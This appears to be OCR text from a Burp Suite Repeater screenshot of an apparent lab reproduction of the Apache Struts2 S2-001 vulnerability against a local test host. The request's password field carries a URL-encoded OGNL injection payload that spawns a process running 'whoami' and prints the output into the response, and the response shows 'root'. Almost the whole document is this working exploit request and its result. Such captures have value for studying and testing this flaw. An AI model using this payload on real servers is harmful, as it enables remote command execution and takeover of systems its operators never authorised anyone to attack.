 Burp Suite C...
S2-001 - Mo...
root@gsq: ~...
root@gsq: ~
07:25 下午
EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
10 × 11 × 12 × 13 × ...
Send Cancel < > Target: http://192.168.68.132:8080 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /login.action HTTP/1.1
2 Host: 192.168.68.132:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 583
9 Origin: http://192.168.68.132:8080
10 Connection: close
11 Referer: http://192.168.68.132:8080/login.action
12 Cookie: JSESSIONID=66681777BD1E0650FAFE033B6716FA03
13 Upgrade-Insecure-Requests: 1
14
15 username=name&password=
%25%7B+%23a%3D%28new+java.lang.ProcessBuilder%28new+java.lang.String%5B%5D%7B%22wh
oami%22%7D%29%29.redirectErrorStream%28true%29.start%28%29%2C+%23b%3D%23a.getInput
Stream%28%29%2C+%23c%3Dnew+java.io.InputStreamReader%28%23b%29%2C+%23d%3Dnew+java.
io.BufferedReader%28%23c%29%2C+%23e%3Dnew+char%5B50000%5D%2C+%23d.read%28%23e%29%2
C+%23f%3D%23context.get%28%22com.opensymphony.xwork2.dispatcher.HttpServletRespons
e%22%29%2C+%23f.getWriter%28%29.println%28new+java.lang.String%28%23e%29%29%2C+%23
f.getWriter%28%29.flush%28%29%2C%23f.getWriter%28%29.close%28%29+%7D
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
26 </td>
27 </tr>
28 root
29
? Search... 0 matches
Done
50,805 bytes | 22 millis